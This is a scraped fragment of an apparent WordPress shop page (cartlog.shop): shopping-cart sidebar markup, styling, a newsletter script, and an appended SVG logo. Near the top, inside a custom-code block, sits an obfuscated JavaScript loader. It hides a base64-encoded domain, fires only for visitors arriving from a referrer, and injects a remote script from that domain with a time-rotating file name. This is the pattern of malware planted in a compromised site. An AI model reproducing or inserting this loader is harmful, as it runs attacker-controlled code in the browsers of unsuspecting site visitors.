(XOF)"}},"value":{"USD":1}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cartlog.shop/wp-content/plugins/giftbox/assets/js/widget.min.js?ver=1.1.11" id="agb-widget-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f9fb691bd417c741014839476a409577 --><!-- end Simple Custom CSS and JS -->

<style>
    .cart-sidenav .cart-footer .item-cart a.btn-proceed,.sc_to_checkout a.btn-proceed {
        background: rgb(219, 122, 31);
    }

    .cart-sidenav .cart-footer .item-cart a.btn-proceed:hover,.sc_to_checkout a.btn-proceed:hover{
        background-color: rgb(196, 95, 0)!important;
    }

    .view_cart_btn{border-color:rgb(219, 122, 31)!important;color:rgb(219, 122, 31)!important;}
    .view_cart_btn:hover{border-color:rgb(196, 95, 0)!important;color:rgb(196, 95, 0)!important;}
</style>

<script type="text/javascript">
    jQuery(function($){$('#prModalCart').remove();});
</script>

<div id="cart-sidebar" class="cart-sidenav  ">
	<div class="cart-header">
		<h2>Shopping cart</h2>
		<a href="javascript:;" class="cart-close-btn">&times;</a>
	</div>
	<div class="cart-body" data-remove="Remove"></div>
	<div class="cart-footer">
		<div class="item-flex">
			<div class="item-name">Subtotal</div>
			<div class="item-price"></div>
		</div>
		<div class="item-cart text-center">
            			<a href="https://cartlog.shop/cart" class="btn-proceed">
                Proceed to Checkout			</a>



		</div>
        <div class="item-cart-shipping">
            Shipping & taxes calculated at checkout        </div>

	</div>
</div>
<div id="cart-sidebar-overlay"></div>
<div id="cart-message" data-success="has been added to your cart."
data-warning="has been added to your cart."
data-error="has been added to your cart."
></div>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c3510548caca2ff58e9f737a8/d6cc655f4df94093b23ce6ec1.js");</script>    </body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://cartlog.shop/wp-content/uploads/2022/02/logoheader-variosly-02.svg
body_size: 7660
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 226.5 54"
	 enable-background="new 0 0 226.5 54" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  bottomLeftOrigin="true" height="16383" width="16425.521" x="-8091" y="-8211"></sliceSourceBounds>
		<optimizationSettings>
			<targetSettings  fileFormat="JPEGFormat" targetSettingsID="0">
				
					<JPEGFormat  blurAmount="0" embedICCProfile="false" matteColor="#FFFFFF" noMatteColor="false" optimized="true" progressive="true" quality="60">
					</JPEGFormat>
			</targetSettings>
		</optimizationSettings>
	</sfw>
</metadata>
<g id="Слой_2">
</g>
<g id="Слой_1">
</g>
<g id="Слой_3">
	<g>
		<g>
			<g>
				<path fill="#DB7A1F" d="M58.456,38.795H25.949c-0.768,0-1.536-0.768-1.536-1.536c0-0.768,0.768-1.536,1.536-1.536h31.227
					l1.024-4.607H24.158c-0.768,0-1.28-0.512-1.536-1.28l-1.792-7.935c0-0.512,0-1.024,0.256-1.28
					c0.256-0.256,0.768-0.512,1.28-0.512h38.137l1.024-4.607H20.574c-0.512,0-0.768-0.256-1.024-0.512l-7.423-7.423
					c-0.768-0.768-1.792-0.768-2.56,0s-0.768,1.792,0,2.56c0.512,0.512,0.512,1.536,0,2.304c-0.512,0.512-1.536,0.512-2.304,0
					c-1.024-1.024-1.536-2.304-1.536-3.583s0.512-2.56,1.536-3.583s2.304-1.536,3.583-1.536s2.56,0.512,3.583,1.536l6.911,6.911
					h42.233c0.512,0,1.024,0.256,1.28,0.512c0.256,0.256,0.512,0.768,0.256,1.28l-1.792,7.935c-0.256,0.768-0.768,1.28-1.536,1.28
					H24.414l1.024,4.607h34.554c0.512,0,1.024,0.256,1.28,0.512c0.256,0.256,0.512,0.768,0.256,1.28l-1.792,7.935
					C59.735,38.283,59.224,38.795,58.456,38.795z"/>
			</g>
		</g>
		<g>
			<g>
				<path fill="#DB7A1F" d="M33.628,50.569c-2.56,0-4.351-2.048-4.351-4.351c0-2.303,2.048-4.351,4.351-4.351
					s4.351,2.048,4.351,4.351C37.979,48.521,35.932,50.569,33.628,50.569z M33.628,44.426c-1.024,0-1.792,0.768-1.792,1.792
					c0,1.024,0.768,1.792,1.792,1.792c1.024,0,1.792-0.768,1.792-1.792C35.42,45.194,34.652,44.426,33.628,44.426z"/>
			</g>
			<g>
				<path fill="#DB7A1F" d="M52.313,50.569c-2.56,0-4.351-2.048-4.351-4.351c0-2.303,2.048-4.351,4.351-4.351
					s4.351,2.048,4.351,4.351C56.664,48.521,54.872,50.569,52.313,50.569z M52.313,44.426c-1.024,0-1.792,0.768-1.792,1.792
					c0,1.024,0.768,1.792,1.792,1.792c1.024,0,1.792-0.768,1.792-1.792C54.105,45.194,53.337,44.426,52.313,44.426z"/>
			</g>
		</g>
	</g>
	<g>
		<path d="M83.594,43.082c-2.149,0-4.072-0.549-5.768-1.644s-3.034-2.528-4.014-4.298c-0.98-1.769-1.469-3.676-1.469-5.721
			c0-2.212,0.522-4.192,1.564-5.941c1.043-1.749,2.423-3.133,4.14-4.155s3.566-1.533,5.546-1.533c1.454,0,2.808,0.269,4.061,0.806
			c1.253,0.537,2.513,1.354,3.777,2.449l-1.738,1.518c-1.812-1.644-3.846-2.466-6.1-2.466c-1.728,0-3.266,0.426-4.614,1.279
			c-1.348,0.853-2.413,1.991-3.192,3.413c-0.78,1.422-1.17,2.977-1.17,4.662c0,2.551,0.864,4.741,2.592,6.574
			c1.727,1.833,3.856,2.75,6.384,2.75c1.285,0,2.439-0.231,3.461-0.695c1.021-0.464,2.07-1.212,3.145-2.244l1.707,1.516
			c-1.285,1.264-2.592,2.202-3.919,2.812C86.659,42.777,85.195,43.082,83.594,43.082z"/>
		<path d="M112.798,42.798h-2.371v-2.371c-0.548,0.675-1.416,1.238-2.607,1.691c-1.191,0.453-2.449,0.68-3.777,0.68
			c-1.475,0-2.913-0.338-4.314-1.011c-1.402-0.674-2.555-1.691-3.46-3.05c-0.907-1.36-1.36-3.082-1.36-5.169
			c0-2.128,0.475-3.876,1.422-5.246c0.948-1.369,2.154-2.38,3.619-3.034c1.465-0.653,2.934-0.98,4.41-0.98
			c1.264,0,2.475,0.211,3.634,0.633c0.949,0.379,1.76,0.864,2.434,1.454c0-1.475-0.58-2.571-1.737-3.287
			c-1.075-0.653-2.393-0.98-3.952-0.98c-2.487,0-4.73,0.811-6.732,2.434l-1.548-1.802l0.507-0.347c2.19-1.707,4.772-2.56,7.742-2.56
			c2.066,0,3.892,0.516,5.483,1.548c1.591,1.033,2.461,2.571,2.609,4.613V42.798z M104.043,40.554c1.623,0,3.06-0.507,4.314-1.518
			c1.253-1.011,1.944-2.539,2.07-4.583v-2.718c-0.062-1.2-0.516-2.338-1.358-3.413c-1.202-1.138-2.771-1.707-4.709-1.707
			c-1.159,0-2.282,0.233-3.366,0.695c-1.086,0.464-1.976,1.202-2.671,2.213c-0.695,1.011-1.043,2.359-1.043,4.044
			c0,1.58,0.327,2.887,0.981,3.92c0.653,1.033,1.495,1.801,2.528,2.307C101.819,40.3,102.905,40.554,104.043,40.554z"/>
		<path d="M134.098,43.24c-2.275-0.907-4.187-2.066-5.737-3.477c-1.548-1.412-2.723-2.703-3.523-3.871
			c-0.802-1.17-1.234-1.839-1.296-2.008c-0.169-0.316-0.464-0.958-0.885-1.927h3.065l0.853-0.064c0.4,0,0.885-0.105,1.454-0.316
			c0.569-0.21,1.107-0.569,1.612-1.074c0.59-0.653,0.885-1.591,0.885-2.812c0-1.77-0.432-3.051-1.296-3.841
			c-0.864-0.789-2.012-1.185-3.445-1.185l-6.005-0.032l-0.032,20.165h-2.275l0.032-22.63c4.489,0,7.301,0.011,8.439,0.032h0.727
			c0.505,0.021,1.159,0.186,1.959,0.49c0.8,0.306,1.591,0.838,2.371,1.596c1.2,1.413,1.801,3.225,1.801,5.436
			c0,1.434-0.295,2.639-0.885,3.62c-0.59,0.98-1.358,1.728-2.307,2.244c-0.948,0.516-1.97,0.785-3.065,0.806
			c0.443,0.738,1.305,1.758,2.592,3.065c1.284,1.307,2.939,2.423,4.962,3.351V43.24z"/>
		<path d="M144.434,42.986h-2.275V22.569h-6.668v-2.275h15.614v2.275h-6.67V42.986z"/>
		<path d="M166.904,42.798h-12.641V20.105h2.275V40.49h10.366V42.798z"/>
		<path d="M179.864,43.114c-2.044,0-3.929-0.522-5.657-1.565c-1.728-1.043-3.114-2.449-4.157-4.219
			c-1.042-1.77-1.564-3.73-1.564-5.879c0-2.233,0.532-4.224,1.596-5.973c1.065-1.749,2.46-3.133,4.187-4.155
			c1.728-1.022,3.593-1.533,5.594-1.533c2.171,0,4.114,0.537,5.832,1.612c1.717,1.074,3.076,2.496,4.076,4.267
			c1.001,1.769,1.501,3.698,1.501,5.783c0,2.213-0.526,4.2-1.58,5.958c-1.053,1.76-2.449,3.15-4.187,4.172
			C183.767,42.603,181.887,43.114,179.864,43.114z M179.864,40.807c1.749,0,3.298-0.432,4.647-1.296
			c1.348-0.864,2.422-1.991,3.223-3.383c0.8-1.39,1.202-2.949,1.202-4.677c0-2.571-0.864-4.767-2.592-6.589
			c-1.728-1.822-3.888-2.733-6.48-2.733c-1.79,0-3.366,0.437-4.724,1.311c-1.36,0.875-2.418,2.023-3.176,3.445
			c-0.759,1.422-1.138,2.945-1.138,4.566c0,1.687,0.4,3.24,1.2,4.662c0.8,1.422,1.88,2.56,3.24,3.413
			C176.624,40.379,178.157,40.807,179.864,40.807z"/>
		<path d="M205.685,43.114c-2.149,0-4.072-0.543-5.768-1.629c-1.696-1.085-3.041-2.517-4.029-4.297
			c-0.992-1.781-1.486-3.693-1.486-5.737c0-2.212,0.522-4.198,1.564-5.958c1.043-1.758,2.423-3.149,4.14-4.171
			c1.717-1.022,3.577-1.533,5.579-1.533c2.359,0,4.457,0.669,6.29,2.006c1.833,1.339,3.266,3.22,4.298,5.642l-2.087,0.949
			c-0.864-2.023-2.002-3.576-3.413-4.662c-1.412-1.085-3.107-1.628-5.088-1.628c-1.707,0-3.24,0.421-4.598,1.264
			c-1.36,0.843-2.434,1.976-3.225,3.398c-0.789,1.422-1.185,2.986-1.185,4.692c0,2.592,0.875,4.799,2.624,6.621
			c1.748,1.824,3.876,2.735,6.384,2.735c2.085,0,3.877-0.595,5.372-1.786c1.497-1.191,2.517-2.671,3.066-4.441h-9.04v-2.306H217
			c-0.254,1.369-0.538,2.517-0.853,3.444c-0.316,0.928-0.823,1.865-1.518,2.814c-1.033,1.369-2.318,2.476-3.856,3.317
			C209.235,42.691,207.539,43.114,205.685,43.114z"/>
	</g>
</g>
</svg>
